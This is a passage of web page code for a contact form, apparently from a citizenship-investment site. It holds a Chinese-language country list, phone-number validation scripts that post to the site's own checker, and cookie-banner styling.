                                var countryData_ = [{"name":"\u963f\u5bcc\u6c57","code":"AF","value":"Afghanistan"},{"name":"\u5965\u5170\u7fa4\u5c9b","code":"AX","value":"Aland Islands"},{"name":"\u963f\u5c14\u5df4\u5c3c\u4e9a","code":"AL","value":"Albania"},{"name":"\u963f\u5c14\u53ca\u5229\u4e9a","code":"DZ","value":"Algeria"},{"name":"\u7f8e\u5c5e\u8428\u6469\u4e9a","code":"AS","value":"American Samoa"},{"name":"\u5b89\u9053\u5c14","code":"AD","value":"Andorra"},{"name":"\u5b89\u54e5\u62c9","code":"AO","value":"Angola"},{"name":"\u5b89\u572d\u62c9","code":"AI","value":"Anguilla"},{"name":"\u5357\u6781\u6d32","code":"AQ","value":"Antarctica"},{"name":"\u5b89\u63d0\u74dc\u548c\u5df4\u5e03\u8fbe","code":"AG","value":"Antigua and Barbuda"},{"name":"\u963f\u6839\u5ef7","code":"AR","value":"Argentina"},{"name":"\u4e9a\u7f8e\u5c3c\u4e9a","code":"AM","value":"Armenia"},{"name":"\u963f\u9c81\u5df4","code":"AW","value":"Aruba"},{"name":"\u6fb3\u5927\u5229\u4e9a","code":"AU","value":"Australia"},{"name":"\u5965\u5730\u5229","code":"AT","value":"Austria"},{"name":"\u963f\u585e\u62dc\u7586","code":"AZ","value":"Azerbaijan"},{"name":"\u5df4\u54c8\u9a6c","code":"BS","value":"Bahamas (the)"},{"name":"\u5df4\u6797","code":"BH","value":"Bahrain"},{"name":"\u5b5f\u52a0\u62c9\u56fd","code":"BD","value":"Bangladesh"},{"name":"\u5df4\u5df4\u591a\u65af","code":"BB","value":"Barbados"},{"name":"\u767d\u4fc4\u7f57\u65af","code":"BY","value":"Belarus"},{"name":"\u6bd4\u5229\u65f6","code":"BE","value":"Belgium"},{"name":"\u4f2f\u5229\u5179","code":"BZ","value":"Belize"},{"name":"\u8d1d\u5b81","code":"BJ","value":"Benin"},{"name":"\u767e\u6155\u5927","code":"BM","value":"Bermuda"},{"name":"\u4e0d\u4e39","code":"BT","value":"Bhutan"},{"name":"\u73bb\u5229\u7ef4\u4e9a","code":"BO","value":"Bolivia (Plurinational State of)"},{"name":"\u8377\u5170\u52a0\u52d2\u6bd4\u533a","code":"BQ","value":"Bonaire, Sint Eustatius and Saba"},{"name":"\u6ce2\u9ed1","code":"BA","value":"Bosnia and Herzegovina"},{"name":"\u535a\u8328\u74e6\u7eb3","code":"BW","value":"Botswana"},{"name":"\u5e03\u7ef4\u5c9b","code":"BV","value":"Bouvet Island"},{"name":"\u5df4\u897f","code":"BR","value":"Brazil"},{"name":"\u82f1\u5c5e\u5370\u5ea6\u6d0b\u9886\u5730","code":"IO","value":"British Indian Ocean Territory (the)"},{"name":"\u6587\u83b1","code":"BN","value":"Brunei Darussalam"},{"name":"\u4fdd\u52a0\u5229\u4e9a","code":"BG","value":"Bulgaria"},{"name":"\u5e03\u57fa\u7eb3\u6cd5\u7d22","code":"BF","value":"Burkina Faso"},{"name":"\u5e03\u9686\u8fea","code":"BI","value":"Burundi"},{"name":"\u4f5b\u5f97\u89d2","code":"CV","value":"Cabo Verde"},{"name":"\u67ec\u57d4\u5be8","code":"KH","value":"Cambodia"},{"name":"\u5580\u9ea6\u9686","code":"CM","value":"Cameroon"},{"name":"\u52a0\u62ff\u5927","code":"CA","value":"Canada"},{"name":"\u5f00\u66fc\u7fa4\u5c9b","code":"KY","value":"Cayman Islands (the)"},{"name":"\u4e2d\u975e\u5171\u548c\u56fd","code":"CF","value":"Central African Republic (the)"},{"name":"\u4e4d\u5f97","code":"TD","value":"Chad"},{"name":"\u667a\u5229","code":"CL","value":"Chile"},{"name":"\u4e2d\u56fd","code":"CN","value":"China"},{"name":"\u5723\u8bde\u5c9b","code":"CX","value":"Christmas Island"},{"name":"\u79d1\u79d1\u65af\uff08\u57fa\u6797\uff09\u7fa4\u5c9b","code":"CC","value":"Cocos (Keeling) Islands (the)"},{"name":"\u54e5\u4f26\u6bd4\u4e9a","code":"CO","value":"Colombia"},{"name":"\u79d1\u6469\u7f57","code":"KM","value":"Comoros (the)"},{"name":"\u521a\u679c\u6c11\u4e3b\u5171\u548c\u56fd","code":"CD","value":"Congo (the Democratic Republic of the)"},{"name":"\u521a\u679c","code":"CG","value":"Congo (the)"},{"name":"\u5e93\u514b\u7fa4\u5c9b","code":"CK","value":"Cook Islands (the)"},{"name":"\u54e5\u65af\u8fbe\u9ece\u52a0","code":"CR","value":"Costa Rica"},{"name":"\u514b\u7f57\u5730\u4e9a","code":"HR","value":"Croatia"},{"name":"\u53e4\u5df4","code":"CU","value":"Cuba"},{"name":"\u5e93\u62c9\u7d22","code":"CW","value":"Cura\u00e7ao"},{"name":"\u585e\u6d66\u8def\u65af","code":"CY","value":"Cyprus"},{"name":"\u6377\u514b\u5171\u548c\u56fd","code":"CZ","value":"Czechia"},{"name":"\u79d1\u7279\u8fea\u74e6","code":"CI","value":"C\u00f4te d'Ivoire"},{"name":"\u4e39\u9ea6","code":"DK","value":"Denmark"},{"name":"\u5409\u5e03\u63d0","code":"DJ","value":"Djibouti"},{"name":"\u591a\u7c73\u5c3c\u52a0","code":"DM","value":"Dominica"},{"name":"\u591a\u7c73\u5c3c\u52a0\u5171\u548c\u56fd","code":"DO","value":"Dominican Republic (the)"},{"name":"\u5384\u74dc\u591a\u5c14","code":"EC","value":"Ecuador"},{"name":"\u57c3\u53ca","code":"EG","value":"Egypt"},{"name":"\u8428\u5c14\u74e6\u591a","code":"SV","value":"El Salvador"},{"name":"\u8d64\u9053\u51e0\u5185\u4e9a","code":"GQ","value":"Equatorial Guinea"},{"name":"\u5384\u7acb\u7279\u91cc\u4e9a","code":"ER","value":"Eritrea"},{"name":"\u7231\u6c99\u5c3c\u4e9a","code":"EE","value":"Estonia"},{"name":"\u65af\u5a01\u58eb\u5170","code":"SZ","value":"Eswatini"},{"name":"\u57c3\u585e\u4fc4\u6bd4\u4e9a","code":"ET","value":"Ethiopia"},{"name":"\u798f\u514b\u5170\u7fa4\u5c9b","code":"FK","value":"Falkland Islands (the) [Malvinas]"},{"name":"\u6cd5\u7f57\u7fa4\u5c9b","code":"FO","value":"Faroe Islands (the)"},{"name":"\u6590\u6d4e","code":"FJ","value":"Fiji"},{"name":"\u82ac\u5170","code":"FI","value":"Finland"},{"name":"\u6cd5\u56fd","code":"FR","value":"France"},{"name":"\u6cd5\u5c5e\u572d\u4e9a\u90a3","code":"GF","value":"French Guiana"},{"name":"\u6cd5\u5c5e\u6ce2\u5229\u5c3c\u897f\u4e9a","code":"PF","value":"French Polynesia"},{"name":"\u6cd5\u5c5e\u5357\u90e8\u9886\u5730","code":"TF","value":"French Southern Territories (the)"},{"name":"\u52a0\u84ec","code":"GA","value":"Gabon"},{"name":"\u5188\u6bd4\u4e9a","code":"GM","value":"Gambia (the)"},{"name":"\u683c\u9c81\u5409\u4e9a","code":"GE","value":"Georgia"},{"name":"\u5fb7\u56fd","code":"DE","value":"Germany"},{"name":"\u52a0\u7eb3","code":"GH","value":"Ghana"},{"name":"\u76f4\u5e03\u7f57\u9640","code":"GI","value":"Gibraltar"},{"name":"\u5e0c\u814a","code":"GR","value":"Greece"},{"name":"\u683c\u9675\u5170","code":"GL","value":"Greenland"},{"name":"\u683c\u6797\u7eb3\u8fbe","code":"GD","value":"Grenada"},{"name":"\u74dc\u5fb7\u7f57\u666e\u5c9b","code":"GP","value":"Guadeloupe"},{"name":"\u5173\u5c9b","code":"GU","value":"Guam"},{"name":"\u5371\u5730\u9a6c\u62c9","code":"GT","value":"Guatemala"},{"name":"\u6839\u897f\u5c9b","code":"GG","value":"Guernsey"},{"name":"\u51e0\u5185\u4e9a","code":"GN","value":"Guinea"},{"name":"\u51e0\u5185\u4e9a\u6bd4\u7ecd","code":"GW","value":"Guinea-Bissau"},{"name":"\u572d\u4e9a\u90a3","code":"GY","value":"Guyana"},{"name":"\u6d77\u5730","code":"HT","value":"Haiti"},{"name":"\u8d6b\u5fb7\u5c9b\u548c\u9ea6\u514b\u5510\u7eb3\u7fa4\u5c9b","code":"HM","value":"Heard Island and McDonald Islands"},{"name":"\u68b5\u8482\u5188","code":"VA","value":"Holy See (the)"},{"name":"\u6d2a\u90fd\u62c9\u65af","code":"HN","value":"Honduras"},{"name":"\u9999\u6e2f","code":"HK","value":"Hong Kong"},{"name":"\u5308\u7259\u5229","code":"HU","value":"Hungary"},{"name":"\u51b0\u5c9b","code":"IS","value":"Iceland"},{"name":"\u5370\u5ea6","code":"IN","value":"India"},{"name":"\u5370\u5ea6\u5c3c\u897f\u4e9a","code":"ID","value":"Indonesia"},{"name":"\u4f0a\u6717","code":"IR","value":"Iran (Islamic Republic of)"},{"name":"\u4f0a\u62c9\u514b","code":"IQ","value":"Iraq"},{"name":"\u7231\u5c14\u5170","code":"IE","value":"Ireland"},{"name":"\u9a6c\u6069\u5c9b","code":"IM","value":"Isle of Man"},{"name":"\u4ee5\u8272\u5217","code":"IL","value":"Israel"},{"name":"\u610f\u5927\u5229","code":"IT","value":"Italy"},{"name":"\u7259\u4e70\u52a0","code":"JM","value":"Jamaica"},{"name":"\u65e5\u672c","code":"JP","value":"Japan"},{"name":"\u6cfd\u897f\u5c9b","code":"JE","value":"Jersey"},{"name":"\u7ea6\u65e6","code":"JO","value":"Jordan"},{"name":"\u54c8\u8428\u514b\u65af\u5766","code":"KZ","value":"Kazakhstan"},{"name":"\u80af\u5c3c\u4e9a","code":"KE","value":"Kenya"},{"name":"\u57fa\u91cc\u5df4\u65af","code":"KI","value":"Kiribati"},{"name":"\u671d\u9c9c","code":"KP","value":"Korea (the Democratic People's Republic of)"},{"name":"\u97e9\u56fd","code":"KR","value":"Korea (the Republic of)"},{"name":"\u79d1\u5a01\u7279","code":"KW","value":"Kuwait"},{"name":"\u5409\u5c14\u5409\u65af\u65af\u5766","code":"KG","value":"Kyrgyzstan"},{"name":"\u8001\u631d","code":"LA","value":"Lao People's Democratic Republic (the)"},{"name":"\u62c9\u8131\u7ef4\u4e9a","code":"LV","value":"Latvia"},{"name":"\u9ece\u5df4\u5ae9","code":"LB","value":"Lebanon"},{"name":"\u83b1\u7d22\u6258","code":"LS","value":"Lesotho"},{"name":"\u5229\u6bd4\u91cc\u4e9a","code":"LR","value":"Liberia"},{"name":"\u5229\u6bd4\u4e9a","code":"LY","value":"Libya"},{"name":"\u5217\u652f\u6566\u58eb\u767b","code":"LI","value":"Liechtenstein"},{"name":"\u7acb\u9676\u5b9b","code":"LT","value":"Lithuania"},{"name":"\u5362\u68ee\u5821","code":"LU","value":"Luxembourg"},{"name":"\u6fb3\u95e8","code":"MO","value":"Macao"},{"name":"\u9a6c\u8fbe\u52a0\u65af\u52a0","code":"MG","value":"Madagascar"},{"name":"\u9a6c\u62c9\u7ef4","code":"MW","value":"Malawi"},{"name":"\u9a6c\u6765\u897f\u4e9a","code":"MY","value":"Malaysia"},{"name":"\u9a6c\u5c14\u4ee3\u592b","code":"MV","value":"Maldives"},{"name":"\u9a6c\u91cc","code":"ML","value":"Mali"},{"name":"\u9a6c\u8033\u4ed6","code":"MT","value":"Malta"},{"name":"\u9a6c\u7ecd\u5c14\u7fa4\u5c9b","code":"MH","value":"Marshall Islands (the)"},{"name":"\u9a6c\u63d0\u5c3c\u514b","code":"MQ","value":"Martinique"},{"name":"\u6bdb\u91cc\u5854\u5c3c\u4e9a","code":"MR","value":"Mauritania"},{"name":"\u6bdb\u91cc\u6c42\u65af","code":"MU","value":"Mauritius"},{"name":"\u9a6c\u7ea6\u7279","code":"YT","value":"Mayotte"},{"name":"\u58a8\u897f\u54e5","code":"MX","value":"Mexico"},{"name":"\u5bc6\u514b\u7f57\u5c3c\u897f\u4e9a","code":"FM","value":"Micronesia (Federated States of)"},{"name":"\u6469\u5c14\u591a\u74e6","code":"MD","value":"Moldova (the Republic of)"},{"name":"\u6469\u7eb3\u54e5","code":"MC","value":"Monaco"},{"name":"\u8499\u53e4","code":"MN","value":"Mongolia"},{"name":"\u9ed1\u5c71","code":"ME","value":"Montenegro"},{"name":"\u8499\u7279\u585e\u62c9\u7279","code":"MS","value":"Montserrat"},{"name":"\u6469\u6d1b\u54e5","code":"MA","value":"Morocco"},{"name":"\u83ab\u6851\u6bd4\u514b","code":"MZ","value":"Mozambique"},{"name":"\u7f05\u7538","code":"MM","value":"Myanmar"},{"name":"\u7eb3\u7c73\u6bd4\u4e9a","code":"NA","value":"Namibia"},{"name":"\u7459\u9c81","code":"NR","value":"Nauru"},{"name":"\u5c3c\u6cca\u5c14","code":"NP","value":"Nepal"},{"name":"\u8377\u5170","code":"NL","value":"Netherlands (the)"},{"name":"\u65b0\u5580\u91cc\u591a\u5c3c\u4e9a","code":"NC","value":"New Caledonia"},{"name":"\u65b0\u897f\u5170","code":"NZ","value":"New Zealand"},{"name":"\u5c3c\u52a0\u62c9\u74dc","code":"NI","value":"Nicaragua"},{"name":"\u5c3c\u65e5\u5c14","code":"NE","value":"Niger (the)"},{"name":"\u5c3c\u65e5\u5229\u4e9a","code":"NG","value":"Nigeria"},{"name":"\u7ebd\u57c3","code":"NU","value":"Niue"},{"name":"\u8bfa\u798f\u514b\u5c9b","code":"NF","value":"Norfolk Island"},{"name":"\u5317\u9a6c\u91cc\u4e9a\u7eb3\u7fa4\u5c9b","code":"MP","value":"Northern Mariana Islands (the)"},{"name":"\u632a\u5a01","code":"NO","value":"Norway"},{"name":"\u963f\u66fc","code":"OM","value":"Oman"},{"name":"\u5df4\u57fa\u65af\u5766","code":"PK","value":"Pakistan"},{"name":"\u5e15\u52b3","code":"PW","value":"Palau"},{"name":"\u5df4\u52d2\u65af\u5766","code":"PS","value":"Palestine, State of"},{"name":"\u5df4\u62ff\u9a6c","code":"PA","value":"Panama"},{"name":"\u5df4\u5e03\u4e9a\u65b0\u51e0\u5185\u4e9a","code":"PG","value":"Papua New Guinea"},{"name":"\u5df4\u62c9\u572d","code":"PY","value":"Paraguay"},{"name":"\u79d8\u9c81","code":"PE","value":"Peru"},{"name":"\u83f2\u5f8b\u5bbe","code":"PH","value":"Philippines (the)"},{"name":"\u76ae\u7279\u51ef\u6069","code":"PN","value":"Pitcairn"},{"name":"\u6ce2\u5170","code":"PL","value":"Poland"},{"name":"\u8461\u8404\u7259","code":"PT","value":"Portugal"},{"name":"\u6ce2\u591a\u9ece\u5404","code":"PR","value":"Puerto Rico"},{"name":"\u5361\u5854\u5c14","code":"QA","value":"Qatar"},{"name":"\u5317\u9a6c\u5176\u987f\u5171\u548c\u56fd","code":"MK","value":"Republic of North Macedonia"},{"name":"\u7f57\u9a6c\u5c3c\u4e9a","code":"RO","value":"Romania"},{"name":"\u4fc4\u7f57\u65af\u8054\u90a6","code":"RU","value":"Russian Federation (the)"},{"name":"\u5362\u65fa\u8fbe","code":"RW","value":"Rwanda"},{"name":"\u7559\u5c3c\u6c6a\u5c9b","code":"RE","value":"R\u00e9union"},{"name":"\u5723\u5df4\u6cf0\u52d2\u7c73","code":"BL","value":"Saint Barth\u00e9lemy"},{"name":"\u5723\u8d6b\u52d2\u62ff\u3001\u963f\u68ee\u677e\u548c\u7279\u91cc\u65af\u5766-\u8fbe\u5e93\u5c3c\u4e9a","code":"SH","value":"Saint Helena, Ascension and Tristan da Cunha"},{"name":"\u5723\u57fa\u8328\u548c\u5c3c\u7ef4\u65af","code":"KN","value":"Saint Kitts and Nevis"},{"name":"\u5723\u5362\u897f\u4e9a","code":"LC","value":"Saint Lucia"},{"name":"\u5723\u9a6c\u4e01\u5c9b\uff08\u6cd5\u5c5e\u90e8\u5206\uff09","code":"MF","value":"Saint Martin (French part)"},{"name":"\u5723\u76ae\u57c3\u5c14\u548c\u5bc6\u514b\u9686\u7fa4\u5c9b","code":"PM","value":"Saint Pierre and Miquelon"},{"name":"\u5723\u6587\u68ee\u7279\u548c\u683c\u6797\u7eb3\u4e01\u65af","code":"VC","value":"Saint Vincent and the Grenadines"},{"name":"\u8428\u6469\u4e9a","code":"WS","value":"Samoa"},{"name":"\u5723\u9a6c\u529b\u8bfa","code":"SM","value":"San Marino"},{"name":"\u5723\u591a\u7f8e\u548c\u666e\u6797\u897f\u6bd4","code":"ST","value":"Sao Tome and Principe"},{"name":"\u6c99\u7279\u963f\u62c9\u4f2f","code":"SA","value":"Saudi Arabia"},{"name":"\u585e\u5185\u52a0\u5c14","code":"SN","value":"Senegal"},{"name":"\u585e\u5c14\u7ef4\u4e9a","code":"RS","value":"Serbia"},{"name":"\u585e\u820c\u5c14","code":"SC","value":"Seychelles"},{"name":"\u585e\u62c9\u5229\u6602","code":"SL","value":"Sierra Leone"},{"name":"\u65b0\u52a0\u5761","code":"SG","value":"Singapore"},{"name":"\u8377\u5c5e\u5723\u9a6c\u4e01","code":"SX","value":"Sint Maarten (Dutch part)"},{"name":"\u65af\u6d1b\u4f10\u514b","code":"SK","value":"Slovakia"},{"name":"\u65af\u6d1b\u6587\u5c3c\u4e9a","code":"SI","value":"Slovenia"},{"name":"\u6240\u7f57\u95e8\u7fa4\u5c9b","code":"SB","value":"Solomon Islands"},{"name":"\u7d22\u9a6c\u91cc","code":"SO","value":"Somalia"},{"name":"\u5357\u975e","code":"ZA","value":"South Africa"},{"name":"\u5357\u4e54\u6cbb\u4e9a\u5c9b\u548c\u5357\u6851\u5a01\u5947\u7fa4\u5c9b","code":"GS","value":"South Georgia and the South Sandwich Islands"},{"name":"\u5357\u82cf\u4e39","code":"SS","value":"South Sudan"},{"name":"\u897f\u73ed\u7259","code":"ES","value":"Spain"},{"name":"\u65af\u91cc\u5170\u5361","code":"LK","value":"Sri Lanka"},{"name":"\u82cf\u4e39","code":"SD","value":"Sudan (the)"},{"name":"\u82cf\u91cc\u5357","code":"SR","value":"Suriname"},{"name":"\u65af\u74e6\u5c14\u5df4\u548c\u626c\u9a6c\u5ef6","code":"SJ","value":"Svalbard and Jan Mayen"},{"name":"\u745e\u5178","code":"SE","value":"Sweden"},{"name":"\u745e\u58eb","code":"CH","value":"Switzerland"},{"name":"\u53d9\u5229\u4e9a\u963f\u62c9\u4f2f\u5171\u548c\u56fd","code":"SY","value":"Syrian Arab Republic"},{"name":"\u4e2d\u56fd\u53f0\u6e7e\u7701","code":"TW","value":"Taiwan (Province of China)"},{"name":"\u5854\u5409\u514b\u65af\u5766","code":"TJ","value":"Tajikistan"},{"name":"\u5766\u6851\u5c3c\u4e9a\u8054\u5408\u5171\u548c\u56fd","code":"TZ","value":"Tanzania, United Republic of"},{"name":"\u6cf0\u56fd","code":"TH","value":"Thailand"},{"name":"\u4e1c\u5e1d\u6c76","code":"TL","value":"Timor-Leste"},{"name":"\u591a\u54e5","code":"TG","value":"Togo"},{"name":"\u6258\u514b\u52b3","code":"TK","value":"Tokelau"},{"name":"\u6c64\u52a0","code":"TO","value":"Tonga"},{"name":"\u7279\u7acb\u5c3c\u8fbe\u548c\u591a\u5df4\u54e5","code":"TT","value":"Trinidad and Tobago"},{"name":"\u7a81\u5c3c\u65af","code":"TN","value":"Tunisia"},{"name":"\u571f\u8033\u5176","code":"TR","value":"Turkey"},{"name":"\u571f\u5e93\u66fc\u65af\u5766","code":"TM","value":"Turkmenistan"},{"name":"\u7279\u514b\u65af\u548c\u51ef\u79d1\u65af\u7fa4\u5c9b","code":"TC","value":"Turks and Caicos Islands (the)"},{"name":"\u56fe\u74e6\u5362","code":"TV","value":"Tuvalu"},{"name":"\u4e4c\u5e72\u8fbe","code":"UG","value":"Uganda"},{"name":"\u4e4c\u514b\u5170","code":"UA","value":"Ukraine"},{"name":"\u963f\u62c9\u4f2f\u8054\u5408\u914b\u957f\u56fd","code":"AE","value":"United Arab Emirates (the)"},{"name":"\u5927\u4e0d\u5217\u98a0\u53ca\u5317\u7231\u5c14\u5170\u8054\u5408\u738b\u56fd","code":"GB","value":"United Kingdom of Great Britain and Northern Ireland (the)"},{"name":"\u7f8e\u56fd\u672c\u571f\u5916\u5c0f\u5c9b\u5c7f","code":"UM","value":"United States Minor Outlying Islands (the)"},{"name":"\u7f8e\u5229\u575a\u5408\u4f17\u56fd","code":"US","value":"United States of America (the)"},{"name":"\u4e4c\u62c9\u572d","code":"UY","value":"Uruguay"},{"name":"\u4e4c\u5179\u522b\u514b\u65af\u5766","code":"UZ","value":"Uzbekistan"},{"name":"\u74e6\u52aa\u963f\u56fe","code":"VU","value":"Vanuatu"},{"name":"\u59d4\u5185\u745e\u62c9\u73bb\u5229\u74e6\u5c14\u5171\u548c\u56fd","code":"VE","value":"Venezuela (Bolivarian Republic of)"},{"name":"\u8d8a\u5357","code":"VN","value":"Viet Nam"},{"name":"\u82f1\u5c5e\u7ef4\u5c14\u4eac\u7fa4\u5c9b","code":"VG","value":"Virgin Islands (British)"},{"name":"\u7f8e\u5c5e\u7ef4\u5c14\u4eac\u7fa4\u5c9b","code":"VI","value":"Virgin Islands (U.S.)"},{"name":"\u74e6\u5229\u65af\u548c\u5bcc\u56fe\u7eb3","code":"WF","value":"Wallis and Futuna"},{"name":"\u897f\u6492\u54c8\u62c9","code":"EH","value":"Western Sahara"},{"name":"\u4e5f\u95e8","code":"YE","value":"Yemen"},{"name":"\u8d5e\u6bd4\u4e9a","code":"ZM","value":"Zambia"},{"name":"\u6d25\u5df4\u5e03\u97e6","code":"ZW","value":"Zimbabwe"}];
                for (var i = 0; i < countryData_.length; i++) {
                    var country = countryData_[i];
                    var optionNode1 = document.createElement("option");
                    var optionNode2 = document.createElement("option");
                    optionNode1.value = country.code;
                    optionNode2.value = country.value;
                    var cname = country.name;

                    var textNode1 = document.createTextNode(cname);
                    var textNode2 = document.createTextNode(cname);
                    optionNode1.appendChild(textNode1);
                    optionNode2.appendChild(textNode2);
                    addressDropdown.appendChild(optionNode1);
                    nationalityDropdown.appendChild(optionNode2);
                }

                // listen to the address dropdown for changes
                jQuery('#footer-residence').select2({
                    language: 'en',
                    placeholder: "居住国家",
                }).on('select2:select', function (e) {
                    var thisVal = $(this).val();
                    var newCountry = '';
                    iti.setCountry(this.value);
                    newCountry = iti.getSelectedCountryData().name;
                    output2.value = newCountry;
                });
                // ->
                jQuery('#footer-nationality').select2().on('select2:select', function (e) {
                    jQuery('#footer-nationality').valid();
                });
                // set it's initial value
                addressDropdown.value = iti.getSelectedCountryData().iso2;

                // listen to the telephone input for changes
                input.addEventListener('countrychange', function (e) {
                    addressDropdown.value = iti.getSelectedCountryData().iso2;
                    output2.value = iti.getSelectedCountryData().name;
                });

                // addressDropdown.trigger('countrychange');
                addressDropdown.dispatchEvent(new Event("countrychange")); // or whatever the event type might be

                var handleChange = function () {
                    var text1 = iti.getNumber();
                    var text2 = iti.getSelectedCountryData().iso2;
                    output1.value = text1;
                    // jQuery('#footer-residence').select2().val(text2);
                    jQuery('#footer-residence').select2().val(text2.toUpperCase());
                    jQuery('#footer-residence').select2().val();
                };

                input.addEventListener('change', handleChange);
                input.addEventListener('keyup', handleChange);
                input.addEventListener('countrychange', handleChange);
                do_this = false;
                
            }
        });
                    $(window).on('load', function () {
                setTimeout(function () {
                    if ($('body .iti__country-list').length) {
                        $('body .iti__country-list').each(function (index) {
                            $(this).find('.iti__country').each(function (index) {
                                var cc = $(this).data('country-code');
                                if (cc === 'hk' || cc === 'tw' || cc === 'mo') {
                                    var cname = 'China ' + $(this).find('.iti__country-name').text();
                                    $(this).find('.iti__country-name').text(cname);
                                    $(this).find('.iti__flag-box').remove();
                                }
                            });
                        });
                    }
                }, 2000);
            });
                jQuery(document).on('focus', 'input,textarea', function () {
            $value = $(this).val();
            if (typeof $(this).data('placeholder') != 'undefined') {
                // console.log('undefined');
            } else {
                // console.log('defined');
                $(this).attr('data-placeholder', $(this).attr('placeholder'));
            }
            $(this).attr('placeholder', '在这里输入...');
        });

        jQuery(document).on('blur', 'input,textarea', function () {
            $(this).attr('placeholder', $(this).data('placeholder'));
        });

    });
</script>
<style type="text/css">
    .select2-container, .select2-dropdown, .select2-search, .select2-results {
        -webkit-transition: none !important;
        -moz-transition: none !important;
        -ms-transition: none !important;
        -o-transition: none !important;
        transition: none !important;
    }
    .numbersec {
        display: flex;
        align-items: center;
    }
    form#eligibility-form  .phone-validation-message {
        width: 100% !important;
    }
</style>





<script>
    jQuery(document).ready(function ($) {

        // Dynamically handle all phone inputs with name starting with "mobile"
        $(document).on('input keyup paste blur', 'input[type="tel"][name^="mobile"], input#eligibility-mobile', function() {
            const $input = $(this);

            // Clean non-numeric characters
            const cleaned = $input.val().replace(/[^0-9]/g, '');
            if ($input.val() !== cleaned) $input.val(cleaned);

            // Get dial code from previous flag container
            const dialCode = $input.prev('.iti__flag-container').find('.iti__selected-dial-code').text();
            const mobileCode = $input.val();

            // Ensure validation message exists
            createPhoneValidationMessage($input);

            // Client-side validation
            validatePhoneInput($input);
        });

        $(document).on('change', 'input[type="tel"][name^="mobile"], input#eligibility-mobile', function() {
            const $input = $(this);
            // Get dial code from previous flag container
            const dialCode = $input.prev('.iti__flag-container').find('.iti__selected-dial-code').text();
            const mobileCode = $input.val();

            // Only call server validation if client-side validation passed
            const $message = $input.closest('.col-6, .col-lg-6, .numbersec').find('.phone-validation-message');
            if ($message.text().trim() === '✓ Valid phone number') {
                validatePhoneNumber(mobileCode, dialCode, $input, $message);
            }
        });

        // ---------------- Helper functions ----------------

        function disableSubmitButton($input) {
            const $form = $input.closest('form');
            const $submit = $form.find('button[type=submit], input[type=submit]');
            $submit.prop('disabled', true)
                .css({ 'opacity': '0.6', 'cursor': 'not-allowed', 'pointer-events': 'none' })
                .attr('title', 'Please enter a valid phone number');
        }

        function enableSubmitButton($input) {
            const $form = $input.closest('form');
            const $submit = $form.find('button[type=submit], input[type=submit]');
            $submit.prop('disabled', false)
                .css({ 'opacity': '1', 'cursor': 'pointer', 'pointer-events': 'auto' })
                .removeAttr('title');
        }

        function createPhoneValidationMessage($input) {
            if (!$input.length) return;
            const $container = $input.closest('.col-6, .col-lg-6, .numbersec');

            if ($container.find('.phone-validation-message').length === 0) {
                $container.append('<div class="phone-validation-message" style="font-size: 12px; min-width: 125px; padding-left: 5px; display: none;"></div>');
            }
        }

        function showPhoneValidationMessage($input, message, type = 'error') {
            const $msg = $input.closest('.col-6, .col-lg-6, .numbersec').find('.phone-validation-message');
            $msg.text(message);
            if (type === 'error') $msg.css('color', '#dc3545');
            else if (type === 'success') $msg.css('color', '#28a745');
            else if (type === 'warning') $msg.css('color', '#ffc107');
            $msg.show();
        }

        function hidePhoneValidationMessage($input) {
            const $msg = $input.closest('.col-6, .col-lg-6, .numbersec').find('.phone-validation-message');
            $msg.hide();
        }

        function validatePhoneInput($input) {
            if (!$input.length || !window.intlTelInputGlobals) return;

            const iti = window.intlTelInputGlobals.getInstance($input[0]);
            if (!iti) return;

            const val = $input.val().trim();
            if (!val) {
                hidePhoneValidationMessage($input);
                enableSubmitButton($input);
                return;
            }

            if (iti.isValidNumber()) {
                showPhoneValidationMessage($input, '✓ Valid phone number', 'success');
                enableSubmitButton($input);
            } else {
                const errorCode = iti.getValidationError();
                let msg = 'Invalid phone number format';
                if (errorCode === 2) msg = 'Phone number is too short';
                if (errorCode === 3) msg = 'Phone number is too long';
                showPhoneValidationMessage($input, msg, 'error');
                disableSubmitButton($input);
            }
        }

        function validatePhoneNumber(mobileCode, dialCode, $input, $message) {
            $.ajax({
                url: '/main-landing/core/lib/phonechecker.php',
                type: 'POST',
                data: { mobileCode: mobileCode, dialCode: dialCode },
                success: function(response) {
                    const $form = $input.closest('form');
                    const $submitBtn = $form.find('button[type="submit"], input[type="submit"]');

                    // Create alert if not exists
                    let $alert = $form.find('.alert.alert-danger.form-alert');
                    if (!$alert.length) {
                        $alert = $('<div class="alert alert-danger form-alert" style="display: none; margin-top: 20px; font-size: 16px;"></div>');
                        $submitBtn.after($alert);
                    }

                    if (response !== 'Valid phone number') {
                        const errorMsg = typeof errorMessagePhone !== 'undefined' ? errorMessagePhone : 'This phone number is not valid';
                        $alert.text(errorMsg).css('color', 'red').show();
                        $message.hide();
                        $('#valid_phone').val('invalid');
                        disableSubmitButton($input);
                    } else {
                        $alert.hide();
                        $('#valid_phone').val('valid');
                        $message.show();
                        enableSubmitButton($input);
                    }
                },
                error: function(xhr, status, error) {
                    console.error('AJAX request failed:', error);
                    disableSubmitButton($input);
                }
            });
        }

    });
</script>

    
    <style>
    .cookie-container{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);color:#fff;padding:15px 20px;border-radius:5px;box-shadow:0 0 10px rgba(0,0,0,.2);display:none;background:url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg3.webp) top center;z-index:1000}.cookie-container.show{display:flex !important;justify-content:center;align-items:center}.cookie-container p{margin:0;padding:0;font-size:14px}.cookie-container button{background-color:transparent;color:white;border:none;padding:10px 25px;text-align:center;text-decoration:none;display:inline-block;font-size:16px;margin:4px 2px 4px 25px;cursor:pointer;border-radius:5px}
    button.cookie-reject { background: none; color: white; border: 1px solid white; margin-left: 3px; } .cookie-container button { border: 1px solid white; font-weight: 300; }
    .cookie-container button:hover { background: white; color: #14203a; }
    [dir="rtl"] .cookie-container button { margin: 4px 2px; } [dir="rtl"] button.cookie-reject { margin-right: 10px; } [dir="rtl"] .cookie-container p { margin-left: 15px; }
    @media only screen and (max-width:768px){
        .cookie-container.show{width:86%!important;right:0;left:0;margin-right:auto;margin-left:auto;display:flex;position: fixed; bottom: 75px;transform:initial;padding:0}.cookie-container.show p{width:auto;padding:14px 10px}.cookie-container button{margin-left:2px;padding:10px;font-size:13px;margin-right:8px}.cookie-container p{font-size:13px;line-height:22px}
        .cookie-container.show { display: block !important; text-align: center; padding: 10px; } .cookie-container.show p { padding: 0; margin-bottom: 10px; } 
        .circleContactButtonWrap { margin-bottom: 40px !important; }
